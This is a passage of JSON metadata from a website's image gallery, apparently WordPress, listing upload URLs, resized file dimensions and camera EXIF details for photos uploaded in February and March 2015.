T3i","caption":"","created_timestamp":1418160811,"copyright":"","focal_length":"18","iso":"800","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2813","caption":""},"1489532569":{"id":720,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2814.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2814-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2814-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2814-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2814.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418160937,"copyright":"","focal_length":"18","iso":"640","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2814","caption":""},"46982777":{"id":721,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2824.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2824-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2824-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2824-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2824.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418161697,"copyright":"","focal_length":"18","iso":"320","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2824","caption":""},"1250647556":{"id":722,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2825.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2825-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2825-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2825-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2825.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418161765,"copyright":"","focal_length":"18","iso":"200","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2825","caption":""},"1988835535":{"id":723,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2827.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2827-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2827-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2827-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2827.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418161954,"copyright":"","focal_length":"18","iso":"2500","shutter_speed":"0.025","title":"","orientation":0},"description":"","title":"IMG_2827","caption":""},"591479489":{"id":724,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2828.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2828-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2828-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2828-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2828.jpg","width":1080,"height":1620}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418161971,"copyright":"","focal_length":"18","iso":"2000","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2828","caption":""},"2070369329":{"id":725,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2831.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2831-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2831-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2831-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2831.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162375,"copyright":"","focal_length":"18","iso":"100","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2831","caption":""},"2771288":{"id":726,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/02\/IMG_2833.jpg","internal":true,"sizes":{"thumbnail":{"file":"IMG_2833-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"IMG_2833-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"IMG_2833-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/02\/IMG_2833.jpg","width":1620,"height":1080}},"image_meta":{"aperture":3.5,"credit":"","camera":"Canon EOS REBEL T3i","caption":"","created_timestamp":1418162403,"copyright":"","focal_length":"18","iso":"400","shutter_speed":"0.033333333333333","title":"","orientation":0},"description":"","title":"IMG_2833","caption":""},"994110957":{"id":768,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10535687_10152620269247350_4564817189690069851_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10535687_10152620269247350_4564817189690069851_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10535687_10152620269247350_4564817189690069851_o-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"10535687_10152620269247350_4564817189690069851_o-1024x682.jpg","width":1024,"height":682,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10535687_10152620269247350_4564817189690069851_o.jpg","width":1333,"height":888}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10535687_10152620269247350_4564817189690069851_o","caption":""},"657185382":{"id":769,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10553718_10152620262342350_6326636386068138213_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10553718_10152620262342350_6326636386068138213_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10553718_10152620262342350_6326636386068138213_o-545x239.jpg","width":545,"height":239,"mime-type":"image\/jpeg"},"large":{"file":"10553718_10152620262342350_6326636386068138213_o-1024x449.jpg","width":1024,"height":449,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10553718_10152620262342350_6326636386068138213_o.jpg","width":1446,"height":634}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10553718_10152620262342350_6326636386068138213_o","caption":""},"956541540":{"id":770,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10553738_10152620263467350_5379813659441249257_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10553738_10152620263467350_5379813659441249257_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10553738_10152620263467350_5379813659441249257_o-395x550.jpg","width":395,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10553738_10152620263467350_5379813659441249257_o-736x1024.jpg","width":736,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10553738_10152620263467350_5379813659441249257_o.jpg","width":909,"height":1265}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10553738_10152620263467350_5379813659441249257_o","caption":""},"1181774072":{"id":771,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10553834_10152620147162350_6073697550800816885_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10553834_10152620147162350_6073697550800816885_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10553834_10152620147162350_6073697550800816885_o-545x386.jpg","width":545,"height":386,"mime-type":"image\/jpeg"},"large":{"file":"10553834_10152620147162350_6073697550800816885_o-1024x725.jpg","width":1024,"height":725,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10553834_10152620147162350_6073697550800816885_o.jpg","width":1694,"height":1199}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10553834_10152620147162350_6073697550800816885_o","caption":""},"929240931":{"id":772,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10557691_10152620132277350_4888291968323777028_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10557691_10152620132277350_4888291968323777028_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10557691_10152620132277350_4888291968323777028_o-545x385.jpg","width":545,"height":385,"mime-type":"image\/jpeg"},"large":{"file":"10557691_10152620132277350_4888291968323777028_o-1024x722.jpg","width":1024,"height":722,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10557691_10152620132277350_4888291968323777028_o.jpg","width":1810,"height":1277}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10557691_10152620132277350_4888291968323777028_o","caption":""},"1978340444":{"id":773,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10575133_10152620261057350_2927247415006902613_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10575133_10152620261057350_2927247415006902613_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10575133_10152620261057350_2927247415006902613_o-388x550.jpg","width":388,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10575133_10152620261057350_2927247415006902613_o-722x1024.jpg","width":722,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10575133_10152620261057350_2927247415006902613_o.jpg","width":1277,"height":1810}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10575133_10152620261057350_2927247415006902613_o","caption":""},"1095153262":{"id":774,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10580760_10152620264212350_5127550146566548503_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10580760_10152620264212350_5127550146566548503_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10580760_10152620264212350_5127550146566548503_o-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"10580760_10152620264212350_5127550146566548503_o-1024x682.jpg","width":1024,"height":682,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10580760_10152620264212350_5127550146566548503_o.jpg","width":1505,"height":1003}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10580760_10152620264212350_5127550146566548503_o","caption":""},"868592494":{"id":775,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10582760_10152620263042350_3223783497610288027_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10582760_10152620263042350_3223783497610288027_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10582760_10152620263042350_3223783497610288027_o-545x364.jpg","width":545,"height":364,"mime-type":"image\/jpeg"},"large":{"file":"10582760_10152620263042350_3223783497610288027_o-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10582760_10152620263042350_3223783497610288027_o.jpg","width":1045,"height":697}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10582760_10152620263042350_3223783497610288027_o","caption":""},"228371139":{"id":776,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10603859_10152620140057350_3695841376281612949_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10603859_10152620140057350_3695841376281612949_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10603859_10152620140057350_3695841376281612949_o-367x550.jpg","width":367,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10603859_10152620140057350_3695841376281612949_o-683x1024.jpg","width":683,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10603859_10152620140057350_3695841376281612949_o.jpg","width":1048,"height":1572}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10603859_10152620140057350_3695841376281612949_o","caption":""},"1662101757":{"id":777,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10604016_10152620264577350_4630595157863652581_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10604016_10152620264577350_4630595157863652581_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10604016_10152620264577350_4630595157863652581_o-545x384.jpg","width":545,"height":384,"mime-type":"image\/jpeg"},"large":{"file":"10604016_10152620264577350_4630595157863652581_o-1024x721.jpg","width":1024,"height":721,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10604016_10152620264577350_4630595157863652581_o.jpg","width":1759,"height":1238}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10604016_10152620264577350_4630595157863652581_o","caption":""},"1176224601":{"id":778,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10608210_10152620131367350_17418666954554548_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10608210_10152620131367350_17418666954554548_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10608210_10152620131367350_17418666954554548_o-368x550.jpg","width":368,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10608210_10152620131367350_17418666954554548_o-686x1024.jpg","width":686,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10608210_10152620131367350_17418666954554548_o.jpg","width":1080,"height":1613}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10608210_10152620131367350_17418666954554548_o","caption":""},"1830518267":{"id":779,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10608707_10152620147992350_5039727928247533649_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10608707_10152620147992350_5039727928247533649_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10608707_10152620147992350_5039727928247533649_o-540x550.jpg","width":540,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10608707_10152620147992350_5039727928247533649_o-1006x1024.jpg","width":1006,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10608707_10152620147992350_5039727928247533649_o.jpg","width":1080,"height":1099}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10608707_10152620147992350_5039727928247533649_o","caption":""},"1462173675":{"id":780,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/905861_10152620266022350_3308832267894404426_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"905861_10152620266022350_3308832267894404426_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"905861_10152620266022350_3308832267894404426_o-388x550.jpg","width":388,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"905861_10152620266022350_3308832267894404426_o-722x1024.jpg","width":722,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/905861_10152620266022350_3308832267894404426_o.jpg","width":1277,"height":1810}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"905861_10152620266022350_3308832267894404426_o","caption":""},"685957623":{"id":781,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/1495223_10152620149212350_2337635449794513513_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"1495223_10152620149212350_2337635449794513513_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"1495223_10152620149212350_2337635449794513513_o-394x550.jpg","width":394,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"1495223_10152620149212350_2337635449794513513_o-734x1024.jpg","width":734,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/1495223_10152620149212350_2337635449794513513_o.jpg","width":1281,"height":1787}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"1495223_10152620149212350_2337635449794513513_o","caption":""},"790875453":{"id":782,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/1537588_10152620263777350_3372100363400513308_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"1537588_10152620263777350_3372100363400513308_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"1537588_10152620263777350_3372100363400513308_o-397x550.jpg","width":397,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"1537588_10152620263777350_3372100363400513308_o-740x1024.jpg","width":740,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/1537588_10152620263777350_3372100363400513308_o.jpg","width":1007,"height":1394}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"1537588_10152620263777350_3372100363400513308_o","caption":""},"547684527":{"id":783,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/1547935_10152620140982350_3439309224618242836_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"1547935_10152620140982350_3439309224618242836_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"1547935_10152620140982350_3439309224618242836_o-388x550.jpg","width":388,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"1547935_10152620140982350_3439309224618242836_o-722x1024.jpg","width":722,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/1547935_10152620140982350_3439309224618242836_o.jpg","width":1277,"height":1810}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"1547935_10152620140982350_3439309224618242836_o","caption":""},"1911568860":{"id":784,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/1974263_10152620145032350_7798620786376790899_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"1974263_10152620145032350_7798620786376790899_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"1974263_10152620145032350_7798620786376790899_o-545x384.jpg","width":545,"height":384,"mime-type":"image\/jpeg"},"large":{"file":"1974263_10152620145032350_7798620786376790899_o-1024x721.jpg","width":1024,"height":721,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/1974263_10152620145032350_7798620786376790899_o.jpg","width":1747,"height":1230}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"1974263_10152620145032350_7798620786376790899_o","caption":""},"965978618":{"id":785,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10339323_10152620265352350_3993075438867864078_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10339323_10152620265352350_3993075438867864078_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10339323_10152620265352350_3993075438867864078_o-545x384.jpg","width":545,"height":384,"mime-type":"image\/jpeg"},"large":{"file":"10339323_10152620265352350_3993075438867864078_o-1024x722.jpg","width":1024,"height":722,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10339323_10152620265352350_3993075438867864078_o.jpg","width":1731,"height":1220}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10339323_10152620265352350_3993075438867864078_o","caption":""},"747021569":{"id":786,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10379536_10152620132897350_2138235262804271335_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10379536_10152620132897350_2138235262804271335_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10379536_10152620132897350_2138235262804271335_o-545x287.jpg","width":545,"height":287,"mime-type":"image\/jpeg"},"large":{"file":"10379536_10152620132897350_2138235262804271335_o-1024x538.jpg","width":1024,"height":538,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10379536_10152620132897350_2138235262804271335_o.jpg","width":1552,"height":816}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10379536_10152620132897350_2138235262804271335_o","caption":""},"1371579073":{"id":787,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10443001_10152460500492350_281466595017851236_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10443001_10152460500492350_281466595017851236_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10443001_10152460500492350_281466595017851236_o-545x281.jpg","width":545,"height":281,"mime-type":"image\/jpeg"},"large":{"file":"10443001_10152460500492350_281466595017851236_o-1024x529.jpg","width":1024,"height":529,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10443001_10152460500492350_281466595017851236_o.jpg","width":2048,"height":1057}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10443001_10152460500492350_281466595017851236_o","caption":""},"519401205":{"id":788,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10446189_10152620146162350_2918762102274880890_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10446189_10152620146162350_2918762102274880890_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10446189_10152620146162350_2918762102274880890_o-368x550.jpg","width":368,"height":550,"mime-type":"image\/jpeg"},"large":{"file":"10446189_10152620146162350_2918762102274880890_o-686x1024.jpg","width":686,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10446189_10152620146162350_2918762102274880890_o.jpg","width":1080,"height":1613}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10446189_10152620146162350_2918762102274880890_o","caption":""},"2031186154":{"id":789,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10465499_10152620150767350_8044187044553895223_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10465499_10152620150767350_8044187044553895223_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10465499_10152620150767350_8044187044553895223_o-545x385.jpg","width":545,"height":385,"mime-type":"image\/jpeg"},"large":{"file":"10465499_10152620150767350_8044187044553895223_o-1024x722.jpg","width":1024,"height":722,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10465499_10152620150767350_8044187044553895223_o.jpg","width":1810,"height":1277}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10465499_10152620150767350_8044187044553895223_o","caption":""},"766353248":{"id":790,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10491367_10152620149482350_5172632228052178993_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10491367_10152620149482350_5172632228052178993_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10491367_10152620149482350_5172632228052178993_o-545x363.jpg","width":545,"height":363,"mime-type":"image\/jpeg"},"large":{"file":"10491367_10152620149482350_5172632228052178993_o-1024x683.jpg","width":1024,"height":683,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10491367_10152620149482350_5172632228052178993_o.jpg","width":1558,"height":1039}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10491367_10152620149482350_5172632228052178993_o","caption":""},"1444932799":{"id":791,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10495031_10152620132632350_6468996026760676582_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10495031_10152620132632350_6468996026760676582_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10495031_10152620132632350_6468996026760676582_o-545x323.jpg","width":545,"height":323,"mime-type":"image\/jpeg"},"large":{"file":"10495031_10152620132632350_6468996026760676582_o-1024x607.jpg","width":1024,"height":607,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10495031_10152620132632350_6468996026760676582_o.jpg","width":1425,"height":845}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10495031_10152620132632350_6468996026760676582_o","caption":""},"1461737334":{"id":792,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10496919_10152620269007350_5835715102358324517_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10496919_10152620269007350_5835715102358324517_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10496919_10152620269007350_5835715102358324517_o-545x545.jpg","width":545,"height":545,"mime-type":"image\/jpeg"},"large":{"file":"10496919_10152620269007350_5835715102358324517_o-1024x1024.jpg","width":1024,"height":1024,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10496919_10152620269007350_5835715102358324517_o.jpg","width":1266,"height":1266}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10496919_10152620269007350_5835715102358324517_o","caption":""},"1423737033":{"id":793,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10497299_10152620264357350_3767342905324230802_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10497299_10152620264357350_3767342905324230802_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10497299_10152620264357350_3767342905324230802_o-545x298.jpg","width":545,"height":298,"mime-type":"image\/jpeg"},"large":{"file":"10497299_10152620264357350_3767342905324230802_o-1024x560.jpg","width":1024,"height":560,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10497299_10152620264357350_3767342905324230802_o.jpg","width":1759,"height":962}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":"","orientation":0},"description":"","title":"10497299_10152620264357350_3767342905324230802_o","caption":""},"683524485":{"id":794,"type":"image","source":"http:\/\/tallersudamerica.net\/2\/wp-content\/uploads\/2015\/03\/10497345_10152620262727350_2521296966722025698_o.jpg","internal":true,"sizes":{"thumbnail":{"file":"10497345_10152620262727350_2521296966722025698_o-90x90.jpg","width":90,"height":90,"mime-type":"image\/jpeg"},"medium":{"file":"10497345_10152620262727350_2521296966722025698_o-545x240.jpg","width":545,"height":240,"mime-type":"image\/jpeg"},"large":{"file":"10497345_10152620262727350_2521296966722025698_o-1024x452.jpg","width":1024,"height":452,"mime-type":"image\/jpeg"},"original":{"file":"2015\/03\/10497345_10152620262727350_2521296966722025698_o.jpg","width":1428,"height":630}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,